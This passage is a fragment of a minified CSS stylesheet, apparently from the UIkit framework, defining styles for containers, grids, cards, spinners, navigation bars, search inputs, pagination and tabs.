0px){.uk-container{padding-left:30px;padding-right:30px}}@media(min-width:960px){.uk-container{padding-left:40px;padding-right:40px}}.uk-container>:last-child{margin-bottom:0}.uk-container .uk-container{padding-left:0;padding-right:0}.uk-container-xsmall{max-width:750px}.uk-container-small{max-width:900px}.uk-container-large{max-width:1400px}.uk-container-xlarge{max-width:1600px}.uk-container-expand{max-width:none}.uk-container-expand-left{margin-left:0}.uk-container-expand-right{margin-right:0}@media(min-width:640px){.uk-container-expand-left.uk-container-xsmall,.uk-container-expand-right.uk-container-xsmall{max-width:calc(50% + (750px / 2) - 30px)}.uk-container-expand-left.uk-container-small,.uk-container-expand-right.uk-container-small{max-width:calc(50% + (900px / 2) - 30px)}}@media(min-width:960px){.uk-container-expand-left,.uk-container-expand-right{max-width:calc(50% + (1200px / 2) - 40px)}.uk-container-expand-left.uk-container-xsmall,.uk-container-expand-right.uk-container-xsmall{max-width:calc(50% + (750px / 2) - 40px)}.uk-container-expand-left.uk-container-small,.uk-container-expand-right.uk-container-small{max-width:calc(50% + (900px / 2) - 40px)}.uk-container-expand-left.uk-container-large,.uk-container-expand-right.uk-container-large{max-width:calc(50% + (1400px / 2) - 40px)}.uk-container-expand-left.uk-container-xlarge,.uk-container-expand-right.uk-container-xlarge{max-width:calc(50% + (1600px / 2) - 40px)}}.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 15px)}.uk-container-item-padding-remove-left{margin-left:-15px}.uk-container-item-padding-remove-right{margin-right:-15px}@media(min-width:640px){.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 30px)}.uk-container-item-padding-remove-left{margin-left:-30px}.uk-container-item-padding-remove-right{margin-right:-30px}}@media(min-width:960px){.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 40px)}.uk-container-item-padding-remove-left{margin-left:-40px}.uk-container-item-padding-remove-right{margin-right:-40px}}.uk-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none}.uk-grid>*{margin:0}.uk-grid>*>:last-child{margin-bottom:0}.uk-grid{margin-left:-30px}.uk-grid>*{padding-left:30px}.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin,*+.uk-grid-margin{margin-top:30px}@media(min-width:1200px){.uk-grid{margin-left:-40px}.uk-grid>*{padding-left:40px}.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin,*+.uk-grid-margin{margin-top:40px}}.uk-grid-small,.uk-grid-column-small{margin-left:-15px}.uk-grid-small>*,.uk-grid-column-small>*{padding-left:15px}.uk-grid+.uk-grid-small,.uk-grid+.uk-grid-row-small,.uk-grid-small>.uk-grid-margin,.uk-grid-row-small>.uk-grid-margin,*+.uk-grid-margin-small{margin-top:15px}.uk-grid-medium,.uk-grid-column-medium{margin-left:-30px}.uk-grid-medium>*,.uk-grid-column-medium>*{padding-left:30px}.uk-grid+.uk-grid-medium,.uk-grid+.uk-grid-row-medium,.uk-grid-medium>.uk-grid-margin,.uk-grid-row-medium>.uk-grid-margin,*+.uk-grid-margin-medium{margin-top:30px}.uk-grid-large,.uk-grid-column-large{margin-left:-40px}.uk-grid-large>*,.uk-grid-column-large>*{padding-left:40px}.uk-grid+.uk-grid-large,.uk-grid+.uk-grid-row-large,.uk-grid-large>.uk-grid-margin,.uk-grid-row-large>.uk-grid-margin,*+.uk-grid-margin-large{margin-top:40px}@media(min-width:1200px){.uk-grid-large,.uk-grid-column-large{margin-left:-70px}.uk-grid-large>*,.uk-grid-column-large>*{padding-left:70px}.uk-grid+.uk-grid-large,.uk-grid+.uk-grid-row-large,.uk-grid-large>.uk-grid-margin,.uk-grid-row-large>.uk-grid-margin,*+.uk-grid-margin-large{margin-top:70px}}.uk-grid-collapse,.uk-grid-column-collapse{margin-left:0}.uk-grid-collapse>*,.uk-grid-column-collapse>*{padding-left:0}.uk-grid+.uk-grid-collapse,.uk-grid+.uk-grid-row-collapse,.uk-grid-collapse>.uk-grid-margin,.uk-grid-row-collapse>.uk-grid-margin{margin-top:0}.uk-grid-divider>*{position:relative}.uk-grid-divider>:not(.uk-first-column)::before{content:"";position:absolute;top:0;bottom:0;border-left:1px solid #e5e5e5}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{content:"";position:absolute;left:0;right:0;border-top:1px solid #e5e5e5}.uk-grid-divider{margin-left:-60px}.uk-grid-divider>*{padding-left:60px}.uk-grid-divider>:not(.uk-first-column)::before{left:30px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:60px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-30px;left:60px}@media(min-width:1200px){.uk-grid-divider{margin-left:-80px}.uk-grid-divider>*{padding-left:80px}.uk-grid-divider>:not(.uk-first-column)::before{left:40px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:80px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-40px;left:80px}}.uk-grid-divider.uk-grid-small,.uk-grid-divider.uk-grid-column-small{margin-left:-30px}.uk-grid-divider.uk-grid-small>*,.uk-grid-divider.uk-grid-column-small>*{padding-left:30px}.uk-grid-divider.uk-grid-small>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-small>:not(.uk-first-column)::before{left:15px}.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-small.uk-grid-stack>.uk-grid-margin{margin-top:30px}.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin::before{top:-15px;left:30px}.uk-grid-divider.uk-grid-row-small.uk-grid-stack>.uk-grid-margin::before{top:-15px}.uk-grid-divider.uk-grid-column-small.uk-grid-stack>.uk-grid-margin::before{left:30px}.uk-grid-divider.uk-grid-medium,.uk-grid-divider.uk-grid-column-medium{margin-left:-60px}.uk-grid-divider.uk-grid-medium>*,.uk-grid-divider.uk-grid-column-medium>*{padding-left:60px}.uk-grid-divider.uk-grid-medium>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-medium>:not(.uk-first-column)::before{left:30px}.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-medium.uk-grid-stack>.uk-grid-margin{margin-top:60px}.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin::before{top:-30px;left:60px}.uk-grid-divider.uk-grid-row-medium.uk-grid-stack>.uk-grid-margin::before{top:-30px}.uk-grid-divider.uk-grid-column-medium.uk-grid-stack>.uk-grid-margin::before{left:60px}.uk-grid-divider.uk-grid-large,.uk-grid-divider.uk-grid-column-large{margin-left:-80px}.uk-grid-divider.uk-grid-large>*,.uk-grid-divider.uk-grid-column-large>*{padding-left:80px}.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-large>:not(.uk-first-column)::before{left:40px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin{margin-top:80px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-40px;left:80px}.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin::before{top:-40px}.uk-grid-divider.uk-grid-column-large.uk-grid-stack>.uk-grid-margin::before{left:80px}@media(min-width:1200px){.uk-grid-divider.uk-grid-large,.uk-grid-divider.uk-grid-column-large{margin-left:-140px}.uk-grid-divider.uk-grid-large>*,.uk-grid-divider.uk-grid-column-large>*{padding-left:140px}.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-large>:not(.uk-first-column)::before{left:70px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin{margin-top:140px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-70px;left:140px}.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin::before{top:-70px}.uk-grid-divider.uk-grid-column-large.uk-grid-stack>.uk-grid-margin::before{left:140px}}.uk-grid-match>*,.uk-grid-item-match{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.uk-grid-match>*>:not([class*="uk-width"]),.uk-grid-item-match>:not([class*="uk-width"]){-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto}.uk-tile{display:flow-root;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:15px;padding-right:15px;padding-top:40px;padding-bottom:40px}@media(min-width:640px){.uk-tile{padding-left:30px;padding-right:30px}}@media(min-width:960px){.uk-tile{padding-left:40px;padding-right:40px;padding-top:70px;padding-bottom:70px}}.uk-tile>:last-child{margin-bottom:0}.uk-tile-xsmall{padding-top:20px;padding-bottom:20px}.uk-tile-small{padding-top:40px;padding-bottom:40px}.uk-tile-large{padding-top:70px;padding-bottom:70px}@media(min-width:960px){.uk-tile-large{padding-top:140px;padding-bottom:140px}}.uk-tile-xlarge{padding-top:140px;padding-bottom:140px}@media(min-width:960px){.uk-tile-xlarge{padding-top:210px;padding-bottom:210px}}.uk-tile-default{--uk-inverse:dark;background-color:#fff}.uk-tile-muted{--uk-inverse:dark;background-color:#f8f8f8}.uk-tile-primary{--uk-inverse:light;background-color:#1e87f0}.uk-tile-secondary{--uk-inverse:light;background-color:#222}.uk-card{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.uk-card-body{display:flow-root;padding:30px 30px}.uk-card-header{display:flow-root;padding:15px 30px}.uk-card-footer{display:flow-root;padding:15px 30px}@media(min-width:1200px){.uk-card-body{padding:40px 40px}.uk-card-header{padding:20px 40px}.uk-card-footer{padding:20px 40px}}.uk-card-body>:last-child,.uk-card-header>:last-child,.uk-card-footer>:last-child{margin-bottom:0}.uk-card-title{font-size:1.5rem;line-height:1.4}.uk-card-badge{position:absolute;top:15px;right:15px;z-index:1;height:22px;padding:0 10px;background:#1e87f0;color:#fff;font-size:.875rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:0}.uk-card-badge:first-child+*{margin-top:0}.uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary):hover{background-color:#f8f8f8}.uk-card-default{--uk-inverse:dark;background-color:#f8f8f8;color:#666}.uk-card-default .uk-card-title{color:#333}.uk-card-default.uk-card-hover:hover{background-color:#ebebeb}.uk-card-primary{--uk-inverse:light;background-color:#1e87f0;color:#fff}.uk-card-primary .uk-card-title{color:#fff}.uk-card-primary.uk-card-hover:hover{background-color:#0f7ae5}.uk-card-secondary{--uk-inverse:light;background-color:#222;color:#fff}.uk-card-secondary .uk-card-title{color:#fff}.uk-card-secondary.uk-card-hover:hover{background-color:#151515}.uk-card-small.uk-card-body,.uk-card-small .uk-card-body{padding:20px 20px}.uk-card-small .uk-card-header{padding:13px 20px}.uk-card-small .uk-card-footer{padding:13px 20px}@media(min-width:1200px){.uk-card-large.uk-card-body,.uk-card-large .uk-card-body{padding:70px 70px}.uk-card-large .uk-card-header{padding:35px 70px}.uk-card-large .uk-card-footer{padding:35px 70px}}.uk-close{color:#999}.uk-close:hover{color:#666}.uk-spinner>*{-webkit-animation:uk-spinner-rotate 1.4s linear infinite;-o-animation:uk-spinner-rotate 1.4s linear infinite;animation:uk-spinner-rotate 1.4s linear infinite}@-webkit-keyframes uk-spinner-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}}@-o-keyframes uk-spinner-rotate{0%{-o-transform:rotate(0);transform:rotate(0)}100%{-o-transform:rotate(270deg);transform:rotate(270deg)}}@keyframes uk-spinner-rotate{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}}.uk-spinner>*>*{stroke-dasharray:88px;stroke-dashoffset:0;-webkit-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-animation:uk-spinner-dash 1.4s ease-in-out infinite;-o-animation:uk-spinner-dash 1.4s ease-in-out infinite;animation:uk-spinner-dash 1.4s ease-in-out infinite;stroke-width:1;stroke-linecap:round}@-webkit-keyframes uk-spinner-dash{0%{stroke-dashoffset:88px}50%{stroke-dashoffset:22px;-webkit-transform:rotate(135deg);transform:rotate(135deg)}100%{stroke-dashoffset:88px;-webkit-transform:rotate(450deg);transform:rotate(450deg)}}@-o-keyframes uk-spinner-dash{0%{stroke-dashoffset:88px}50%{stroke-dashoffset:22px;-o-transform:rotate(135deg);transform:rotate(135deg)}100%{stroke-dashoffset:88px;-o-transform:rotate(450deg);transform:rotate(450deg)}}@keyframes uk-spinner-dash{0%{stroke-dashoffset:88px}50%{stroke-dashoffset:22px;-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}100%{stroke-dashoffset:88px;-webkit-transform:rotate(450deg);-o-transform:rotate(450deg);transform:rotate(450deg)}}.uk-totop{padding:5px;color:#999}.uk-totop:hover{color:#666}.uk-totop:active{color:#333}.uk-alert{position:relative;margin-bottom:20px;padding:15px 29px 15px 15px;background:#f8f8f8;color:#666}*+.uk-alert{margin-top:20px}.uk-alert>:last-child{margin-bottom:0}.uk-alert-close{position:absolute;top:20px;right:15px}.uk-alert-close:first-child+*{margin-top:0}.uk-alert-primary{background:#d8eafc;color:#1e87f0}.uk-alert-success{background:#edfbf6;color:#32d296}.uk-alert-warning{background:#fef5ee;color:#faa05a}.uk-alert-danger{background:#fef4f6;color:#f0506e}.uk-article{display:flow-root}.uk-article>:last-child{margin-bottom:0}.uk-article+.uk-article{margin-top:70px}.uk-article-title{font-size:2.23125rem;line-height:1.2}@media(min-width:960px){.uk-article-title{font-size:2.625rem}}.uk-article-meta{font-size:.875rem;line-height:1.4;color:#999}.uk-comment-body{display:flow-root;overflow-wrap:break-word;word-wrap:break-word}.uk-comment-header{display:flow-root;margin-bottom:20px}.uk-comment-body>:last-child,.uk-comment-header>:last-child{margin-bottom:0}.uk-comment-title{font-size:1.25rem;line-height:1.4}.uk-comment-meta{font-size:.875rem;line-height:1.4;color:#999}.uk-comment-list{padding:0;list-style:none}.uk-comment-list>:nth-child(n+2){margin-top:70px}.uk-comment-list .uk-comment ~ ul{margin:70px 0 0 0;padding-left:30px;list-style:none}@media(min-width:960px){.uk-comment-list .uk-comment ~ ul{padding-left:100px}}.uk-comment-list .uk-comment ~ ul>:nth-child(n+2){margin-top:70px}.uk-search{display:inline-block;position:relative;max-width:100%;margin:0}.uk-search-input::-webkit-search-cancel-button,.uk-search-input::-webkit-search-decoration{-webkit-appearance:none}.uk-search-input::-moz-placeholder{opacity:1}.uk-search-input{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:0;font:inherit;overflow:visible;-webkit-appearance:none;vertical-align:middle;width:100%;border:0;color:#666}.uk-search-input:focus{outline:0}.uk-search-input::-webkit-input-placeholder{color:#999}.uk-search-input::-moz-placeholder{color:#999}.uk-search-input:-ms-input-placeholder{color:#999}.uk-search-input::-ms-input-placeholder{color:#999}.uk-search-input::placeholder{color:#999}.uk-search .uk-search-icon{position:absolute;top:0;bottom:0;left:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#999}.uk-search .uk-search-icon:hover{color:#999}.uk-search .uk-search-icon:not(a):not(button):not(input){pointer-events:none}.uk-search .uk-search-icon-flip{right:0;left:auto}.uk-search-default{width:240px}.uk-search-default .uk-search-input{height:40px;padding-left:10px;padding-right:10px;background:#f8f8f8}.uk-search-default .uk-search-input:focus{background-color:#f3f3f3}.uk-search-default .uk-search-icon{padding-left:10px;padding-right:10px}.uk-search-default:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:40px}.uk-search-default:has(.uk-search-icon-flip) .uk-search-input{padding-right:40px}.uk-search-navbar{width:240px}.uk-search-navbar .uk-search-input{height:40px;padding-left:10px;padding-right:10px;background:#fff}.uk-search-navbar .uk-search-input:focus{background-color:#fcfcfc}.uk-search-navbar .uk-search-icon{padding-left:10px;padding-right:10px}.uk-search-navbar:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:40px}.uk-search-navbar:has(.uk-search-icon-flip) .uk-search-input{padding-right:40px}.uk-search-medium{width:400px}.uk-search-medium .uk-search-input{height:55px;padding-left:12px;padding-right:12px;background:#f8f8f8;font-size:1.5rem}.uk-search-medium .uk-search-input:focus{background-color:#f3f3f3}.uk-search-medium .uk-search-icon{padding-left:12px;padding-right:12px}.uk-search-medium:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:48px}.uk-search-medium:has(.uk-search-icon-flip) .uk-search-input{padding-right:48px}.uk-search-large{width:500px}.uk-search-large .uk-search-input{height:90px;padding-left:20px;padding-right:20px;background:#f8f8f8;font-size:2.625rem}.uk-search-large .uk-search-input:focus{background-color:#f3f3f3}.uk-search-large .uk-search-icon{padding-left:20px;padding-right:20px}.uk-search-large:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:80px}.uk-search-large:has(.uk-search-icon-flip) .uk-search-input{padding-right:80px}.uk-search-toggle{color:#999}.uk-search-toggle:hover{color:#666}.uk-nav,.uk-nav ul{margin:0;padding:0;list-style:none}.uk-nav li>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:.25em;-moz-column-gap:.25em;column-gap:.25em;text-decoration:none}.uk-nav>li>a{padding:5px 0}ul.uk-nav-sub{padding:5px 0 5px 15px}.uk-nav-sub ul{padding-left:15px}.uk-nav-sub a{padding:2px 0}.uk-nav-parent-icon{margin-left:auto;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out}.uk-nav>li.uk-open>a .uk-nav-parent-icon{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.uk-nav-header{padding:5px 0;text-transform:uppercase;font-size:.875rem}.uk-nav-header:not(:first-child){margin-top:20px}.uk-nav .uk-nav-divider{margin:5px 0}.uk-nav-default{font-size:16px;line-height:1.5}.uk-nav-default>li>a{color:#999}.uk-nav-default>li>a:hover{color:#666}.uk-nav-default>li.uk-active>a{color:#333}.uk-nav-default .uk-nav-subtitle{font-size:.875rem}.uk-nav-default .uk-nav-header{color:#333}.uk-nav-default .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-nav-default .uk-nav-sub{font-size:16px;line-height:1.5}.uk-nav-default .uk-nav-sub a{color:#999}.uk-nav-default .uk-nav-sub a:hover{color:#666}.uk-nav-default .uk-nav-sub li.uk-active>a{color:#333}.uk-nav-primary{font-size:1.5rem;line-height:1.5}.uk-nav-primary>li>a{color:#999}.uk-nav-primary>li>a:hover{color:#666}.uk-nav-primary>li.uk-active>a{color:#333}.uk-nav-primary .uk-nav-subtitle{font-size:1.25rem}.uk-nav-primary .uk-nav-header{color:#333}.uk-nav-primary .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-nav-primary .uk-nav-sub{font-size:1.25rem;line-height:1.5}.uk-nav-primary .uk-nav-sub a{color:#999}.uk-nav-primary .uk-nav-sub a:hover{color:#666}.uk-nav-primary .uk-nav-sub li.uk-active>a{color:#333}.uk-nav-secondary{font-size:16px;line-height:1.5}.uk-nav-secondary>li>a{color:#333}.uk-nav-secondary>li>a:hover{color:#333}.uk-nav-secondary>li.uk-active>a{color:#333}.uk-nav-secondary .uk-nav-subtitle{font-size:.875rem;color:#999}.uk-nav-secondary>li>a:hover .uk-nav-subtitle{color:#666}.uk-nav-secondary>li.uk-active>a .uk-nav-subtitle{color:#333}.uk-nav-secondary .uk-nav-header{color:#333}.uk-nav-secondary .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-nav-secondary .uk-nav-sub{font-size:.875rem;line-height:1.5}.uk-nav-secondary .uk-nav-sub a{color:#999}.uk-nav-secondary .uk-nav-sub a:hover{color:#666}.uk-nav-secondary .uk-nav-sub li.uk-active>a{color:#333}.uk-nav-medium{font-size:2.8875rem;line-height:1}.uk-nav-large{font-size:3.4rem;line-height:1}.uk-nav-xlarge{font-size:4rem;line-height:1}@media(min-width:960px){.uk-nav-medium{font-size:3.5rem}.uk-nav-large{font-size:4rem}.uk-nav-xlarge{font-size:6rem}}@media(min-width:1200px){.uk-nav-medium{font-size:4rem}.uk-nav-large{font-size:6rem}.uk-nav-xlarge{font-size:8rem}}.uk-nav-center{text-align:center}.uk-nav-center li>a{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.uk-nav-center .uk-nav-sub,.uk-nav-center .uk-nav-sub ul{padding-left:0}.uk-nav-center .uk-nav-parent-icon{margin-left:.25em}.uk-nav.uk-nav-divider>:not(.uk-nav-header):not(.uk-nav-divider)+:not(.uk-nav-header):not(.uk-nav-divider){margin-top:5px;padding-top:5px;border-top:1px solid #e5e5e5}.uk-navbar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.uk-navbar-container:not(.uk-navbar-transparent){background:#f8f8f8}.uk-navbar-left,.uk-navbar-right,[class*="uk-navbar-center"]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.uk-navbar-right{margin-left:auto}.uk-navbar-center:only-child{margin-left:auto;margin-right:auto;position:relative}.uk-navbar-center:not(:only-child){position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:-webkit-max-content;width:-moz-max-content;width:max-content;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:990}.uk-navbar-center-left,.uk-navbar-center-right{position:absolute;top:0}.uk-navbar-center-left{right:calc(100% + 0px)}.uk-navbar-center-right{left:calc(100% + 0px)}[class*="uk-navbar-center-"]{width:-webkit-max-content;width:-moz-max-content;width:max-content;-webkit-box-sizing:border-box;box-sizing:border-box}.uk-navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:0;margin:0;padding:0;list-style:none}.uk-navbar-left,.uk-navbar-right,.uk-navbar-center:only-child{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.uk-navbar-nav>li>a,.uk-navbar-item,.uk-navbar-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:.25em;-moz-column-gap:.25em;column-gap:.25em;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:80px;font-size:16px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";text-decoration:none}.uk-navbar-nav>li>a{padding:0 15px;color:#999}.uk-navbar-nav>li:hover>a,.uk-navbar-nav>li>a[aria-expanded="true"]{color:#666}.uk-navbar-nav>li>a:active{color:#333}.uk-navbar-nav>li.uk-active>a{color:#333}.uk-navbar-parent-icon{margin-left:4px;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out}.uk-navbar-nav>li>a[aria-expanded="true"] .uk-navbar-parent-icon{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.uk-navbar-item{padding:0 15px;color:#666}.uk-navbar-item>:last-child{margin-bottom:0}.uk-navbar-toggle{padding:0 15px;color:#999}.uk-navbar-toggle:hover,.uk-navbar-toggle[aria-expanded="true"]{color:#666;text-decoration:none}.uk-navbar-subtitle{font-size:.875rem}.uk-navbar-justify .uk-navbar-left,.uk-navbar-justify .uk-navbar-right,.uk-navbar-justify .uk-navbar-nav,.uk-navbar-justify .uk-navbar-nav>li,.uk-navbar-justify .uk-navbar-item,.uk-navbar-justify .uk-navbar-toggle{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.uk-navbar-dropdown{--uk-position-offset:0;--uk-position-shift-offset:0;--uk-position-viewport-offset:15px;--uk-inverse:dark;width:200px;padding:15px;background:#f8f8f8;color:#666}.uk-navbar-dropdown>:last-child{margin-bottom:0}.uk-navbar-dropdown :focus-visible{outline-color:#333 !important}.uk-navbar-dropdown .uk-drop-grid{margin-left:-30px}.uk-navbar-dropdown .uk-drop-grid>*{padding-left:30px}.uk-navbar-dropdown .uk-drop-grid>.uk-grid-margin{margin-top:30px}.uk-navbar-dropdown-width-2:not(.uk-drop-stack){width:400px}.uk-navbar-dropdown-width-3:not(.uk-drop-stack){width:600px}.uk-navbar-dropdown-width-4:not(.uk-drop-stack){width:800px}.uk-navbar-dropdown-width-5:not(.uk-drop-stack){width:1000px}.uk-navbar-dropdown-large{--uk-position-shift-offset:0;padding:40px}.uk-navbar-dropdown-dropbar{width:auto;background:transparent;padding:15px 0 15px 0;--uk-position-offset:0;--uk-position-shift-offset:0;--uk-position-viewport-offset:15px}@media(min-width:640px){.uk-navbar-dropdown-dropbar{--uk-position-viewport-offset:30px}}@media(min-width:960px){.uk-navbar-dropdown-dropbar{--uk-position-viewport-offset:40px}}.uk-navbar-dropdown-dropbar-large{--uk-position-shift-offset:0;padding-top:40px;padding-bottom:40px}.uk-navbar-dropdown-nav>li>a{color:#999}.uk-navbar-dropdown-nav>li>a:hover{color:#666}.uk-navbar-dropdown-nav>li.uk-active>a{color:#333}.uk-navbar-dropdown-nav .uk-nav-subtitle{font-size:.875rem}.uk-navbar-dropdown-nav .uk-nav-header{color:#333}.uk-navbar-dropdown-nav .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-navbar-dropdown-nav .uk-nav-sub a{color:#999}.uk-navbar-dropdown-nav .uk-nav-sub a:hover{color:#666}.uk-navbar-dropdown-nav .uk-nav-sub li.uk-active>a{color:#333}.uk-breadcrumb{padding:0;list-style:none;font-size:0}.uk-breadcrumb>*{display:contents}.uk-breadcrumb>*>*{font-size:.875rem;color:#999}.uk-breadcrumb>*>:hover{color:#666;text-decoration:none}.uk-breadcrumb>:last-child>span,.uk-breadcrumb>:last-child>a:not([href]){color:#666}.uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{content:"/";display:inline-block;margin:0 20px;font-size:.875rem;color:#999}.uk-pagination{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-left:0;padding:0;list-style:none}.uk-pagination>*{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding-left:0;position:relative}.uk-pagination>*>*{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:.25em;-moz-column-gap:.25em;column-gap:.25em;padding:5px 10px;color:#999}.uk-pagination>*>:hover{color:#666;text-decoration:none}.uk-pagination>.uk-active>*{color:#666}.uk-pagination>.uk-disabled>*{color:#999}.uk-tab{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-20px;padding:0;list-style:none}.uk-tab>*{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding-left:20px;position:relative}.uk-tab>*>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:.25em;-moz-column-gap:.25em;column-gap:.25em;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:5px 10px;color:#999}.uk-tab>*>a:hover{color:#666;text-decoration:none}.uk-tab>.uk-active>a{color:#333}.uk-tab>.uk-disabled>a{color:#999}.uk-tab-left,.uk-tab-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:0}.uk-tab-left>*,.uk-tab-right>*{padding-left:0}.uk-tab-left>*>a{-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left}.uk-tab-right>*>a{-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left}.uk-slidenav{padding:5px 10px;color:rgba(102,102,102,0.5)}.uk-slidenav:hover{color:rgba(102,102,102,0.9)}.uk-slidenav:active{color:rgba(102,102,102,0.5)}.uk-slidenav-large{padding:10px 